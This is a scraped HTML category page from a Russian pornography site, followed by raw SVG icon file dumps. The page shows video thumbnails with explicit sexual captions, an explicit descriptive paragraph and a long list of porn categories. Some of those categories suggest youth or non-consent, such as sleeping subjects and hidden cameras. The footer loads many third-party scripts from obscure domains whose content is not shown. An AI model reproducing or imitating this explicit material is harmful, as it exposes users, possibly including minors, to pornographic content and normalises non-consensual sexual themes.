                                                                                                                                        <a class="thumb__cat-link" href="/kasting/" title="Кастинг" data-ct="eyJpZCI6MX0=">Кастинг</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/500415-1655891049.html"
                 target="_blank"
         data-vt="eyJpZCI6NTAwNDE1LCJpbWFnZUlkIjoyMjc2LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/500/415/1611049177_preview'">
          <img src="/o__img.24fastload.com/t/000/500/415.jpg"
               alt="Мамаша разводит на секс соседа в белой футболке и трахается с ним в миссионерской позе"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">10:11</p>
        <p class="thumb__views">78</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/38908-1653553882.html"
                 target="_blank"
         data-vt="eyJpZCI6Mzg5MDgsImltYWdlSWQiOjIwMDMsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/38/908/131855_preview'">
          <img src="/o__img.24fastload.com/t/000/038/908/38908.jpg"
               alt="Зрелая мадам Veronica Avluv поебалась с задротом и получила сперму в манду"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">15:54</p>
        <p class="thumb__views">39</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/glubokii-minet/" title="Глубокий минет" data-ct="eyJpZCI6Mzh9">Глубокий минет</a>    </div>
  </div>
    </div>

    <div class="content-box content-box_pages">
      <ul class="filter filter_bottom"><li class="filter__item filter__item_active"><a href="/korotkaya-strizhka/" class="filter__link">Популярные</a></li>
<li class="filter__item"><a href="/korotkaya-strizhka/latest/" class="filter__link">Новые</a></li></ul>              <ul class="pagination"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/korotkaya-strizhka/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/korotkaya-strizhka/3/" data-page="2">3</a></li>
<li class="pagination__item next"><a class="pagination__link" href="/korotkaya-strizhka/2/" data-page="1"> > </a></li></ul>          </div>

      </section>

  <section class="content-box">
        <p class="info">Любая стерва с небольшой шевелюрой на голове может моментально наброситься ртом на мужское достоинство чувака и отсасывать его с радостью. Этим действом она пытается разжечь крутой сексуальный интерес у воздыхателя, чтобы потом получать его ствол в свою изумительную письку. Та уже намокла основательно и готова получать трах, который окажется таким безумным, что не передать словами. Все это хорошо способствует тому, что любовники плавно движутся к семяизвержению, которое оказывается чертовски эффективным. Можно только порадоваться за них и пожелать интимной удачи всегда.</p>
  </section>


<section class="categories">
  <h2 class="title title_h2">Категории списком:</h2>
  <ul class="categories__list">
                <li class="categories__item">
        <a href="/18-let/"
           class="categories__link"
           title="18 лет"
           data-ct="eyJpZCI6NTN9">
          18 лет        </a>
      </li>
                <li class="categories__item">
        <a href="/69/"
           class="categories__link"
           title="69"
           data-ct="eyJpZCI6NTV9">
          69        </a>
      </li>
                <li class="categories__item">
        <a href="/pov/"
           class="categories__link"
           title="POV"
           data-ct="eyJpZCI6MjQwfQ==">
          POV        </a>
      </li>
                <li class="categories__item">
        <a href="/aziatki/"
           class="categories__link"
           title="Азиатки"
           data-ct="eyJpZCI6MjB9">
          Азиатки        </a>
      </li>
                <li class="categories__item">
        <a href="/anal-s-molodymi/"
           class="categories__link"
           title="Анал с молодыми"
           data-ct="eyJpZCI6MjJ9">
          Анал с молодыми        </a>
      </li>
                <li class="categories__item">
        <a href="/analnyi-seks/"
           class="categories__link"
           title="Анальный секс"
           data-ct="eyJpZCI6MTN9">
          Анальный секс        </a>
      </li>
                <li class="categories__item">
        <a href="/analnyi-seks-s-mamami/"
           class="categories__link"
           title="Анальный секс с мамами"
           data-ct="eyJpZCI6MTF9">
          Анальный секс с мамами        </a>
      </li>
                <li class="categories__item">
        <a href="/anilingus/"
           class="categories__link"
           title="Анилингус"
           data-ct="eyJpZCI6MzF9">
          Анилингус        </a>
      </li>
                <li class="categories__item">
        <a href="/araby-i-arabki/"
           class="categories__link"
           title="Арабы и Арабки"
           data-ct="eyJpZCI6NjB9">
          Арабы и Арабки        </a>
      </li>
                <li class="categories__item">
        <a href="/babki/"
           class="categories__link"
           title="Бабки"
           data-ct="eyJpZCI6MTY5fQ==">
          Бабки        </a>
      </li>
                <li class="categories__item">
        <a href="/basseyn/"
           class="categories__link"
           title="Бассейн"
           data-ct="eyJpZCI6MjM4fQ==">
          Бассейн        </a>
      </li>
                <li class="categories__item">
        <a href="/bdsm/"
           class="categories__link"
           title="БДСМ"
           data-ct="eyJpZCI6NDd9">
          БДСМ        </a>
      </li>
                <li class="categories__item">
        <a href="/blondinki/"
           class="categories__link"
           title="Блондинки"
           data-ct="eyJpZCI6MzV9">
          Блондинки        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshie-dyrki/"
           class="categories__link"
           title="Большие дырки"
           data-ct="eyJpZCI6MzQzfQ==">
          Большие дырки        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshie-naturalnye-titki/"
           class="categories__link"
           title="Большие натуральные титьки"
           data-ct="eyJpZCI6MzN9">
          Большие натуральные титьки        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshie-popki/"
           class="categories__link"
           title="Большие попки"
           data-ct="eyJpZCI6MTR9">
          Большие попки        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshie-titki/"
           class="categories__link"
           title="Большие титьки"
           data-ct="eyJpZCI6MjZ9">
          Большие титьки        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshoi-dildo/"
           class="categories__link"
           title="Большой дилдо"
           data-ct="eyJpZCI6MTJ9">
          Большой дилдо        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshoy-klitor/"
           class="categories__link"
           title="Большой клитор"
           data-ct="eyJpZCI6NzV9">
          Большой клитор        </a>
      </li>
                <li class="categories__item">
        <a href="/bolshoi-chlen/"
           class="categories__link"
           title="Большой член"
           data-ct="eyJpZCI6MzZ9">
          Большой член        </a>
      </li>
                <li class="categories__item">
        <a href="/britye/"
           class="categories__link"
           title="Бритые"
           data-ct="eyJpZCI6MjU5fQ==">
          Бритые        </a>
      </li>
                <li class="categories__item">
        <a href="/bryunetki/"
           class="categories__link"
           title="Брюнетки"
           data-ct="eyJpZCI6NDV9">
          Брюнетки        </a>
      </li>
                <li class="categories__item">
        <a href="/v-derevne/"
           class="categories__link"
           title="В деревне"
           data-ct="eyJpZCI6MzQwfQ==">
          В деревне        </a>
      </li>
                <li class="categories__item">
        <a href="/v-mashine/"
           class="categories__link"
           title="В машине"
           data-ct="eyJpZCI6ODh9">
          В машине        </a>
      </li>
                <li class="categories__item">
        <a href="/vaginy/"
           class="categories__link"
           title="Вагины"
           data-ct="eyJpZCI6MzIyfQ==">
          Вагины        </a>
      </li>
                <li class="categories__item">
        <a href="/vebkamery/"
           class="categories__link"
           title="Вебкамеры"
           data-ct="eyJpZCI6NDJ9">
          Вебкамеры        </a>
      </li>
                <li class="categories__item">
        <a href="/volosatye/"
           class="categories__link"
           title="Волосатые"
           data-ct="eyJpZCI6MjV9">
          Волосатые        </a>
      </li>
                <li class="categories__item">
        <a href="/gengbeng/"
           class="categories__link"
           title="ГенгБенг"
           data-ct="eyJpZCI6MzQyfQ==">
          ГенгБенг        </a>
      </li>
                <li class="categories__item">
        <a href="/gimnastki/"
           class="categories__link"
           title="Гимнастки"
           data-ct="eyJpZCI6MTQ5fQ==">
          Гимнастки        </a>
      </li>
                <li class="categories__item">
        <a href="/glubokii-minet/"
           class="categories__link"
           title="Глубокий минет"
           data-ct="eyJpZCI6Mzh9">
          Глубокий минет        </a>
      </li>
                <li class="categories__item">
        <a href="/gruppovoi-seks/"
           class="categories__link"
           title="Групповой секс"
           data-ct="eyJpZCI6Mzd9">
          Групповой секс        </a>
      </li>
                <li class="categories__item">
        <a href="/dvoinoe-proniknovenie/"
           class="categories__link"
           title="Двойное проникновение"
           data-ct="eyJpZCI6NDR9">
          Двойное проникновение        </a>
      </li>
                <li class="categories__item">
        <a href="/dedy/"
           class="categories__link"
           title="Деды"
           data-ct="eyJpZCI6MTY4fQ==">
          Деды        </a>
      </li>
                <li class="categories__item">
        <a href="/dildo/"
           class="categories__link"
           title="Дилдо"
           data-ct="eyJpZCI6Mjd9">
          Дилдо        </a>
      </li>
                <li class="categories__item">
        <a href="/dlinnye-volosy/"
           class="categories__link"
           title="Длинные волосы"
           data-ct="eyJpZCI6MzM0fQ==">
          Длинные волосы        </a>
      </li>
                <li class="categories__item">
        <a href="/domashnie/"
           class="categories__link"
           title="Домашние"
           data-ct="eyJpZCI6NH0=">
          Домашние        </a>
      </li>
                <li class="categories__item">
        <a href="/dominirovanie/"
           class="categories__link"
           title="Доминирование"
           data-ct="eyJpZCI6MTI2fQ==">
          Доминирование        </a>
      </li>
                <li class="categories__item">
        <a href="/domohozyaiki/"
           class="categories__link"
           title="Домохозяйки"
           data-ct="eyJpZCI6MTgxfQ==">
          Домохозяйки        </a>
      </li>
                <li class="categories__item">
        <a href="/drochka-chlena/"
           class="categories__link"
           title="Дрочка члена"
           data-ct="eyJpZCI6MTc0fQ==">
          Дрочка члена        </a>
      </li>
                <li class="categories__item">
        <a href="/zheny/"
           class="categories__link"
           title="Жены"
           data-ct="eyJpZCI6MjF9">
          Жены        </a>
      </li>
                <li class="categories__item">
        <a href="/zhestko/"
           class="categories__link"
           title="Жестко"
           data-ct="eyJpZCI6MzMxfQ==">
          Жестко        </a>
      </li>
                <li class="categories__item">
        <a href="/zhmzh/"
           class="categories__link"
           title="ЖМЖ"
           data-ct="eyJpZCI6MTQ0fQ==">
          ЖМЖ        </a>
      </li>
                <li class="categories__item">
        <a href="/zrelye-zhenshiny/"
           class="categories__link"
           title="Зрелые женщины"
           data-ct="eyJpZCI6M30=">
          Зрелые женщины        </a>
      </li>
                <li class="categories__item">
        <a href="/zrelye-zhenschiny-s-molodymi-parnyami/"
           class="categories__link"
           title="Зрелые женщины с молодыми парнями"
           data-ct="eyJpZCI6MzM4fQ==">
          Зрелые женщины с молодыми парнями        </a>
      </li>
                <li class="categories__item">
        <a href="/zrelye-muzhchiny-s-molodymi-devushkami/"
           class="categories__link"
           title="Зрелые мужчины с молодыми девушками"
           data-ct="eyJpZCI6MzM3fQ==">
          Зрелые мужчины с молодыми девушками        </a>
      </li>
                <li class="categories__item">
        <a href="/kasting/"
           class="categories__link"
           title="Кастинг"
           data-ct="eyJpZCI6MX0=">
          Кастинг        </a>
      </li>
                <li class="categories__item">
        <a href="/kino/"
           class="categories__link"
           title="Кино"
           data-ct="eyJpZCI6MzQ2fQ==">
          Кино        </a>
      </li>
                <li class="categories__item">
        <a href="/kolgotki/"
           class="categories__link"
           title="Колготки"
           data-ct="eyJpZCI6Nn0=">
          Колготки        </a>
      </li>
                <li class="categories__item">
        <a href="/korotkaya-strizhka/"
           class="categories__link active"
           title="Короткая стрижка"
           data-ct="eyJpZCI6MjY0fQ==">
          Короткая стрижка        </a>
      </li>
                <li class="categories__item">
        <a href="/kosichki/"
           class="categories__link"
           title="Косички"
           data-ct="eyJpZCI6MzM1fQ==">
          Косички        </a>
      </li>
                <li class="categories__item">
        <a href="/krasivye-mamy/"
           class="categories__link"
           title="Красивые мамы"
           data-ct="eyJpZCI6MzQ0fQ==">
          Красивые мамы        </a>
      </li>
                <li class="categories__item">
        <a href="/krasotki/"
           class="categories__link"
           title="Красотки"
           data-ct="eyJpZCI6NX0=">
          Красотки        </a>
      </li>
                <li class="categories__item">
        <a href="/krupnym-planom/"
           class="categories__link"
           title="Крупным планом"
           data-ct="eyJpZCI6MTAwfQ==">
          Крупным планом        </a>
      </li>
                <li class="categories__item">
        <a href="/kukold/"
           class="categories__link"
           title="Куколд"
           data-ct="eyJpZCI6MTEzfQ==">
          Куколд        </a>
      </li>
                <li class="categories__item">
        <a href="/kuni/"
           class="categories__link"
           title="Куни"
           data-ct="eyJpZCI6NDZ9">
          Куни        </a>
      </li>
                <li class="categories__item">
        <a href="/lateks/"
           class="categories__link"
           title="Латекс"
           data-ct="eyJpZCI6MjAyfQ==">
          Латекс        </a>
      </li>
                <li class="categories__item">
        <a href="/latinochki/"
           class="categories__link"
           title="Латиночки"
           data-ct="eyJpZCI6MjAzfQ==">
          Латиночки        </a>
      </li>
                <li class="categories__item">
        <a href="/losiny-legginsy/"
           class="categories__link"
           title="Лосины, Леггинсы"
           data-ct="eyJpZCI6Mjc0fQ==">
          Лосины, Леггинсы        </a>
      </li>
                <li class="categories__item">
        <a href="/lyubitelskoe/"
           class="categories__link"
           title="Любительское"
           data-ct="eyJpZCI6NTh9">
          Любительское        </a>
      </li>
                <li class="categories__item">
        <a href="/malenkaya-grud/"
           class="categories__link"
           title="Маленькая грудь"
           data-ct="eyJpZCI6NDh9">
          Маленькая грудь        </a>
      </li>
                <li class="categories__item">
        <a href="/malenkie-zadnitsy/"
           class="categories__link"
           title="Маленькие задницы"
           data-ct="eyJpZCI6MzM2fQ==">
          Маленькие задницы        </a>
      </li>
                <li class="categories__item">
        <a href="/malenkiy-chlen/"
           class="categories__link"
           title="Маленький член"
           data-ct="eyJpZCI6MjcwfQ==">
          Маленький член        </a>
      </li>
                <li class="categories__item">
        <a href="/mamy/"
           class="categories__link"
           title="Мамы"
           data-ct="eyJpZCI6MjN9">
          Мамы        </a>
      </li>
                <li class="categories__item">
        <a href="/maslo/"
           class="categories__link"
           title="Масло"
           data-ct="eyJpZCI6MzB9">
          Масло        </a>
      </li>
                <li class="categories__item">
        <a href="/massazh/"
           class="categories__link"
           title="Массаж"
           data-ct="eyJpZCI6MTZ9">
          Массаж        </a>
      </li>
                <li class="categories__item">
        <a href="/masturbaciya/"
           class="categories__link"
           title="Мастурбация"
           data-ct="eyJpZCI6MzR9">
          Мастурбация        </a>
      </li>
                <li class="categories__item">
        <a href="/meditsina/"
           class="categories__link"
           title="Медицина"
           data-ct="eyJpZCI6MTM2fQ==">
          Медицина        </a>
      </li>
                <li class="categories__item">
        <a href="/mezhrasovyi-seks/"
           class="categories__link"
           title="Межрасовый секс"
           data-ct="eyJpZCI6MTl9">
          Межрасовый секс        </a>
      </li>
                <li class="categories__item">
        <a href="/mzhm/"
           class="categories__link"
           title="МЖМ"
           data-ct="eyJpZCI6MjEyfQ==">
          МЖМ        </a>
      </li>
                <li class="categories__item">
        <a href="/minet/"
           class="categories__link"
           title="Минет"
           data-ct="eyJpZCI6OX0=">
          Минет        </a>
      </li>
                <li class="categories__item">
        <a href="/molodezh/"
           class="categories__link"
           title="Молодежь"
           data-ct="eyJpZCI6OH0=">
          Молодежь        </a>
      </li>
                <li class="categories__item">
        <a href="/muskulistye/"
           class="categories__link"
           title="Мускулистые"
           data-ct="eyJpZCI6MjE2fQ==">
          Мускулистые        </a>
      </li>
                <li class="categories__item">
        <a href="/na-ulice/"
           class="categories__link"
           title="На улице"
           data-ct="eyJpZCI6MjQ0fQ==">
          На улице        </a>
      </li>
                <li class="categories__item">
        <a href="/naezdnitsa/"
           class="categories__link"
           title="Наездница"
           data-ct="eyJpZCI6MjQ4fQ==">
          Наездница        </a>
      </li>
                <li class="categories__item">
        <a href="/negrityanki/"
           class="categories__link"
           title="Негритянки"
           data-ct="eyJpZCI6Mn0=">
          Негритянки        </a>
      </li>
                <li class="categories__item">
        <a href="/nekrasivye-zhenschiny/"
           class="categories__link"
           title="Некрасивые женщины"
           data-ct="eyJpZCI6MzA2fQ==">
          Некрасивые женщины        </a>
      </li>
                <li class="categories__item">
        <a href="/nizhnee-bele/"
           class="categories__link"
           title="Нижнее белье"
           data-ct="eyJpZCI6MjMxfQ==">
          Нижнее белье        </a>
      </li>
                <li class="categories__item">
        <a href="/obvisshaya-grud/"
           class="categories__link"
           title="Обвисшая грудь"
           data-ct="eyJpZCI6MjUxfQ==">
          Обвисшая грудь        </a>
      </li>
                <li class="categories__item">
        <a href="/obmen-zhenami/"
           class="categories__link"
           title="Обмен женами"
           data-ct="eyJpZCI6Mjg4fQ==">
          Обмен женами        </a>
      </li>
                <li class="categories__item">
        <a href="/ogromnyy-belyy-chlen/"
           class="categories__link"
           title="Огромный белый член"
           data-ct="eyJpZCI6MzQ1fQ==">
          Огромный белый член        </a>
      </li>
                <li class="categories__item">
        <a href="/ogromnyy-chernyy-chlen/"
           class="categories__link"
           title="Огромный черный член"
           data-ct="eyJpZCI6NzF9">
          Огромный черный член        </a>
      </li>
                <li class="categories__item">
        <a href="/onlifans/"
           class="categories__link"
           title="ОнлиФанс"
           data-ct="eyJpZCI6MzQxfQ==">
          ОнлиФанс        </a>
      </li>
                <li class="categories__item">
        <a href="/ochki/"
           class="categories__link"
           title="Очки"
           data-ct="eyJpZCI6MTY0fQ==">
          Очки        </a>
      </li>
                <li class="categories__item">
        <a href="/pikap/"
           class="categories__link"
           title="Пикап"
           data-ct="eyJpZCI6MzMzfQ==">
          Пикап        </a>
      </li>
                <li class="categories__item">
        <a href="/pissing/"
           class="categories__link"
           title="Писсинг"
           data-ct="eyJpZCI6MjM1fQ==">
          Писсинг        </a>
      </li>
                <li class="categories__item">
        <a href="/podborki/"
           class="categories__link"
           title="Подборки"
           data-ct="eyJpZCI6MTA0fQ==">
          Подборки        </a>
      </li>
                <li class="categories__item">
        <a href="/polnye/"
           class="categories__link"
           title="Полные"
           data-ct="eyJpZCI6MTh9">
          Полные        </a>
      </li>
                <li class="categories__item">
        <a href="/pocelui/"
           class="categories__link"
           title="Поцелуи"
           data-ct="eyJpZCI6MTk3fQ==">
          Поцелуи        </a>
      </li>
                <li class="categories__item">
        <a href="/prezervativ/"
           class="categories__link"
           title="Презерватив"
           data-ct="eyJpZCI6MTA1fQ==">
          Презерватив        </a>
      </li>
                <li class="categories__item">
        <a href="/rakom/"
           class="categories__link"
           title="Раком"
           data-ct="eyJpZCI6MTI0fQ==">
          Раком        </a>
      </li>
                <li class="categories__item">
        <a href="/realnoe/"
           class="categories__link"
           title="Реальное"
           data-ct="eyJpZCI6MzI0fQ==">
          Реальное        </a>
      </li>
                <li class="categories__item">
        <a href="/retro/"
           class="categories__link"
           title="Ретро"
           data-ct="eyJpZCI6MzEyfQ==">
          Ретро        </a>
      </li>
                <li class="categories__item">
        <a href="/ryzhie/"
           class="categories__link"
           title="Рыжие"
           data-ct="eyJpZCI6Mjh9">
          Рыжие        </a>
      </li>
                <li class="categories__item">
        <a href="/sekretarshi/"
           class="categories__link"
           title="Секретарши"
           data-ct="eyJpZCI6MjU1fQ==">
          Секретарши        </a>
      </li>
                <li class="categories__item">
        <a href="/seks-vtroem/"
           class="categories__link"
           title="Секс втроем"
           data-ct="eyJpZCI6MTV9">
          Секс втроем        </a>
      </li>
                <li class="categories__item">
        <a href="/seks-igrushki/"
           class="categories__link"
           title="Секс игрушки"
           data-ct="eyJpZCI6NDB9">
          Секс игрушки        </a>
      </li>
                <li class="categories__item">
        <a href="/seks-mashiny/"
           class="categories__link"
           title="Секс машины"
           data-ct="eyJpZCI6NDF9">
          Секс машины        </a>
      </li>
                <li class="categories__item">
        <a href="/seks-russkih/"
           class="categories__link"
           title="Секс русских"
           data-ct="eyJpZCI6MTd9">
          Секс русских        </a>
      </li>
                <li class="categories__item">
        <a href="/skvirt/"
           class="categories__link"
           title="Сквирт"
           data-ct="eyJpZCI6NTB9">
          Сквирт        </a>
      </li>
                <li class="categories__item">
        <a href="/skrytaya-kamera/"
           class="categories__link"
           title="Скрытая камера"
           data-ct="eyJpZCI6MTc4fQ==">
          Скрытая камера        </a>
      </li>
                <li class="categories__item">
        <a href="/solo/"
           class="categories__link"
           title="Соло"
           data-ct="eyJpZCI6Mjl9">
          Соло        </a>
      </li>
                <li class="categories__item">
        <a href="/sperma/"
           class="categories__link"
           title="Сперма"
           data-ct="eyJpZCI6MzJ9">
          Сперма        </a>
      </li>
                <li class="categories__item">
        <a href="/sportsmenki/"
           class="categories__link"
           title="Спортсменки"
           data-ct="eyJpZCI6Mzl9">
          Спортсменки        </a>
      </li>
                <li class="categories__item">
        <a href="/spyaschie/"
           class="categories__link"
           title="Спящие"
           data-ct="eyJpZCI6MjY3fQ==">
          Спящие        </a>
      </li>
                <li class="categories__item">
        <a href="/starye-s-molodymi/"
           class="categories__link"
           title="Старые с молодыми"
           data-ct="eyJpZCI6MjI0fQ==">
          Старые с молодыми        </a>
      </li>
                <li class="categories__item">
        <a href="/strapon/"
           class="categories__link"
           title="Страпон"
           data-ct="eyJpZCI6MjgxfQ==">
          Страпон        </a>
      </li>
                <li class="categories__item">
        <a href="/tatuirovki/"
           class="categories__link"
           title="Татуировки"
           data-ct="eyJpZCI6MjkyfQ==">
          Татуировки        </a>
      </li>
                <li class="categories__item">
        <a href="/tiktok/"
           class="categories__link"
           title="ТикТок"
           data-ct="eyJpZCI6MzM5fQ==">
          ТикТок        </a>
      </li>
                <li class="categories__item">
        <a href="/tualet-vannaya/"
           class="categories__link"
           title="Туалет, Ванная"
           data-ct="eyJpZCI6MjY1fQ==">
          Туалет, Ванная        </a>
      </li>
                <li class="categories__item">
        <a href="/uniforma/"
           class="categories__link"
           title="Униформа"
           data-ct="eyJpZCI6MzA5fQ==">
          Униформа        </a>
      </li>
                <li class="categories__item">
        <a href="/feissitting/"
           class="categories__link"
           title="Фейсситтинг"
           data-ct="eyJpZCI6MTM3fQ==">
          Фейсситтинг        </a>
      </li>
                <li class="categories__item">
        <a href="/fetish/"
           class="categories__link"
           title="Фетиш"
           data-ct="eyJpZCI6NDl9">
          Фетиш        </a>
      </li>
                <li class="categories__item">
        <a href="/fisting/"
           class="categories__link"
           title="Фистинг"
           data-ct="eyJpZCI6MjR9">
          Фистинг        </a>
      </li>
                <li class="categories__item">
        <a href="/hudenkie/"
           class="categories__link"
           title="Худенькие"
           data-ct="eyJpZCI6NDN9">
          Худенькие        </a>
      </li>
                <li class="categories__item">
        <a href="/chastnoe/"
           class="categories__link"
           title="Частное"
           data-ct="eyJpZCI6MzIzfQ==">
          Частное        </a>
      </li>
                <li class="categories__item">
        <a href="/chulki/"
           class="categories__link"
           title="Чулки"
           data-ct="eyJpZCI6N30=">
          Чулки        </a>
      </li>
                <li class="categories__item">
        <a href="/erotika/"
           class="categories__link"
           title="Эротика"
           data-ct="eyJpZCI6MTM1fQ==">
          Эротика        </a>
      </li>
      </ul>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="/go/"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/img/icon-clock.svg
body_size: 52
content:
<?xml version="1.0" ?><svg height="20px" version="1.1" viewBox="0 0 20 20" width="20px" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><desc/><defs/><g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1"><g fill="#dddddd" id="Icons-Device" transform="translate(-44.000000, 0.000000)"><g id="access-time" transform="translate(44.000000, 0.000000)"><path d="M10,0 C4.5,0 0,4.5 0,10 C0,15.5 4.5,20 10,20 C15.5,20 20,15.5 20,10 C20,4.5 15.5,0 10,0 L10,0 Z M10,18 C5.6,18 2,14.4 2,10 C2,5.6 5.6,2 10,2 C14.4,2 18,5.6 18,10 C18,14.4 14.4,18 10,18 Z M10.5,5 L9,5 L9,11 L14.2,14.2 L15,12.9 L10.5,10.2 L10.5,5 Z" id="Shape"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/img/icon-eye.svg
body_size: 173
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new -0.709 -32.081 141.732 141.732" height="141.732px" id="Livello_1" version="1.1" viewBox="-0.709 -32.081 141.732 141.732" width="141.732px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Livello_80"><path fill="#dddddd" d="M89.668,38.786c0-10.773-8.731-19.512-19.51-19.512S50.646,28.01,50.646,38.786c0,10.774,8.732,19.511,19.512,19.511   C80.934,58.297,89.668,49.561,89.668,38.786 M128.352,38.727c-13.315,17.599-34.426,28.972-58.193,28.972   c-23.77,0-44.879-11.373-58.194-28.972C25.279,21.129,46.389,9.756,70.158,9.756C93.927,9.756,115.036,21.129,128.352,38.727    M140.314,38.76C125.666,15.478,99.725,0,70.158,0S14.648,15.478,0,38.76c14.648,23.312,40.591,38.81,70.158,38.81   S125.666,62.072,140.314,38.76"/></g><g id="Livello_1_1_"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/angle-up.svg
body_size: 138
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
